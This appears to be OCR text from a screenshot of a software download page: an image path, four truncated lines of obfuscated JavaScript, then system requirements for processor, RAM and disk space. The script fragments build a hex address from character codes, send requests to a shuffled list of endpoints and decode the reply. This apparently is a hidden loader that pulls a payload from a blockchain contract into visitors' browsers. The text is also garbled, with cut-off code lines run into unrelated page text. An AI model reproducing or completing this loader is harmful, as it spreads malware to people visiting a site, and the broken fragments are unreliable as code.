
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(
Processor:
1 GHz processor needed
RAM:
4 GB or higher
Disk space:
Free: 64 GB